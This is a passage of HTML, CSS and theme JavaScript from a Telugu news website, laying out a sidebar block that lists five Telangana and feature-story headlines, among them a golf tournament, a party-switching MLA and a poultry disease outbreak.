				.tdi_122 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_122 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_122 .td-block-title a,
				.tdi_122 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_122 .td-editor-date,
				.tdi_122 .td-editor-date .td-post-author-name a,
				.tdi_122 .td-editor-date .entry-date,
				.tdi_122 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -10px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_122 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_122 .td-block-title a,
				.tdi_122 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_122 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_122 .td-module-container:before{
					bottom: -12px;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_122 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_122 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_122 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"53","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"\u0c24\u0c46\u0c32\u0c02\u0c17\u0c3e\u0c23","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#008d7f","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "1";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "5";
block_tdi_122.found_posts = "4067";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "814";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">తెలంగాణ</span></h4></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/cleartelligence-inauguration-by-minister-sreedhar-babu/" rel="bookmark" class="td-image-wrap " title="క్లియర్‌టెల్లిజెన్స్ ఆపరేషన్స్ సెంటర్‌ను ప్రారంభించిన మంత్రి శ్రీధర్ బాబు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/4-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/telangana-news/" class="td-post-category">తెలంగాణ</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/cleartelligence-inauguration-by-minister-sreedhar-babu/" rel="bookmark" title="క్లియర్‌టెల్లిజెన్స్ ఆపరేషన్స్ సెంటర్‌ను ప్రారంభించిన మంత్రి శ్రీధర్ బాబు">క్లియర్‌టెల్లిజెన్స్ ఆపరేషన్స్ సెంటర్‌ను ప్రారంభించిన మంత్రి శ్రీధర్ బాబు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/golden-opportunity-golf-tournament-to-showcase-golfing-talent-t9-challenge-golf-tournament-begins-with-grand-opening/" rel="bookmark" class="td-image-wrap " title="గోల్ఫింగ్ ప్రతిభ ప్రదర్శనకు గోల్డెన్ ఆపర్ట్యూనిటీ గోల్ఫ్ టోర్నీ &#8211; టీ9 ఛాలెంజ్ గోల్ఫ్ టోర్నీ ఘనంగా ప్రారంభం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/tourney.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/golden-opportunity-golf-tournament-to-showcase-golfing-talent-t9-challenge-golf-tournament-begins-with-grand-opening/" rel="bookmark" title="గోల్ఫింగ్ ప్రతిభ ప్రదర్శనకు గోల్డెన్ ఆపర్ట్యూనిటీ గోల్ఫ్ టోర్నీ &#8211; టీ9 ఛాలెంజ్ గోల్ఫ్ టోర్నీ ఘనంగా ప్రారంభం">గోల్ఫింగ్ ప్రతిభ ప్రదర్శనకు గోల్డెన్ ఆపర్ట్యూనిటీ గోల్ఫ్ టోర్నీ &#8211; టీ9 ఛాలెంజ్ గోల్ఫ్ టోర్నీ ఘనంగా ప్రారంభం</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/the-elders-say-to-speak-at-the-right-time-and-show-punctuality-the-leaders-say-to-act-according-to-the-circumstances-and-join-the-party-alliance-the-mla-who-changed-parties-criticism-of-the-current/" rel="bookmark" class="td-image-wrap " title="సమయానికి తగు మాటలాడి సమయస్ఫూర్తి ప్రదర్శించాలనేది పెద్దల మాట &#8211; పరిస్థితులకు అనుగుణంగా వ్యవహరించి పార్టీల పంచన చేరాలన్నది నేతల బాట &#8211; పార్టీ మారిన ఎమ్మెల్యే&#8230;ఉన్న పార్టీపై విమర్శలు..పూర్వపు పార్టీపై ప్రశంసలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/brs-congress.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/the-elders-say-to-speak-at-the-right-time-and-show-punctuality-the-leaders-say-to-act-according-to-the-circumstances-and-join-the-party-alliance-the-mla-who-changed-parties-criticism-of-the-current/" rel="bookmark" title="సమయానికి తగు మాటలాడి సమయస్ఫూర్తి ప్రదర్శించాలనేది పెద్దల మాట &#8211; పరిస్థితులకు అనుగుణంగా వ్యవహరించి పార్టీల పంచన చేరాలన్నది నేతల బాట &#8211; పార్టీ మారిన ఎమ్మెల్యే&#8230;ఉన్న పార్టీపై విమర్శలు..పూర్వపు పార్టీపై ప్రశంసలు">సమయానికి తగు మాటలాడి సమయస్ఫూర్తి ప్రదర్శించాలనేది పెద్దల మాట &#8211; పరిస్థితులకు అనుగుణంగా వ్యవహరించి పార్టీల పంచన చేరాలన్నది నేతల బాట &#8211; పార్టీ మారిన ఎమ్మెల్యే&#8230;ఉన్న పార్టీపై విమర్శలు..పూర్వపు పార్టీపై ప్రశంసలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/will-government-schools-ever-regain-their-former-glory-hopes-are-rising-with-the-governments-hands-on-approach/" rel="bookmark" class="td-image-wrap " title="గవర్నమెంట్ విద్యాలయాలకు ఆ నాటి వైభవం తిరిగి వచ్చేనా..? &#8211; హస్తం సర్కారు తీరుతో చిగురిస్తున్న ఆశలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/cm-revanth-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/will-government-schools-ever-regain-their-former-glory-hopes-are-rising-with-the-governments-hands-on-approach/" rel="bookmark" title="గవర్నమెంట్ విద్యాలయాలకు ఆ నాటి వైభవం తిరిగి వచ్చేనా..? &#8211; హస్తం సర్కారు తీరుతో చిగురిస్తున్న ఆశలు">గవర్నమెంట్ విద్యాలయాలకు ఆ నాటి వైభవం తిరిగి వచ్చేనా..? &#8211; హస్తం సర్కారు తీరుతో చిగురిస్తున్న ఆశలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/chickens-that-wake-everyone-up-with-their-cock-crowing-have-a-disease-cockerel-twelve-thousand-chickens-in-nanak-nagar-go-into-permanent-hibernation/" rel="bookmark" class="td-image-wrap " title="కొక్కొరో కో అని అందరినీ నిద్ర లేపే కోళ్లకు కొక్కెర వ్యాధి &#8211; నానక్ నగర్ లో శాశ్వత నిద్రలోకి పన్నెండు వేల కోళ్లు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/KOKKERA-DISESE.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/chickens-that-wake-everyone-up-with-their-cock-crowing-have-a-disease-cockerel-twelve-thousand-chickens-in-nanak-nagar-go-into-permanent-hibernation/" rel="bookmark" title="కొక్కొరో కో అని అందరినీ నిద్ర లేపే కోళ్లకు కొక్కెర వ్యాధి &#8211; నానక్ నగర్ లో శాశ్వత నిద్రలోకి పన్నెండు వేల కోళ్లు">కొక్కొరో కో అని అందరినీ నిద్ర లేపే కోళ్లకు కొక్కెర వ్యాధి &#8211; నానక్ నగర్ లో శాశ్వత నిద్రలోకి పన్నెండు వేల కోళ్లు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_122" data-td_block_id="tdi_122">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123 .entry-thumb{
					background-position: center 100%;
				}.tdi_123 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123 .td-image-container,
				.ie11 .tdi_123 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123 .td-module-meta-info,
				.ie11 .tdi_123 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_123 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_123 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_123 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_123 .td-post-vid-time{
					display: block;
				}.tdi_123 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_123 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123 .td-read-more{
					display: none;
				}.tdi_123 .td-author-date{
					display: none;
				}.tdi_123 .td-post-author-name{
					display: none;
				}.tdi_123 .td-post-date,
				.tdi_123 .td-post-author-name span{
					display: none;
				}.tdi_123 .entry-review-stars{
					display: none;
				}.tdi_123 .td-icon-star,
                .tdi_123 .td-icon-star-empty,
                .tdi_123 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123 .td-module-comments{
					display: none;
				}.tdi_123 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_123 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_123 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_123.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_123 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_123 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_123 .td-block-title a,
				.tdi_123 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_123 .td-editor-date,
				.tdi_123 .td-editor-date .td-post-author-name a,
				.tdi_123 .td-editor-date .entry-date,
				.tdi_123 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_123 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123 .td-module-container:before{
					bottom: -10px;
				}.tdi_123 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_123 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_123 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_123 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_123 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_123 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_123 .td-block-title a,
				.tdi_123 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_123 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_123 .td-module-container:before{
					bottom: -12px;
				}.tdi_123 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_123 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"54","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"\u0c1c\u0c3e\u0c24\u0c40\u0c2f\u0c02","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#008d7f","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 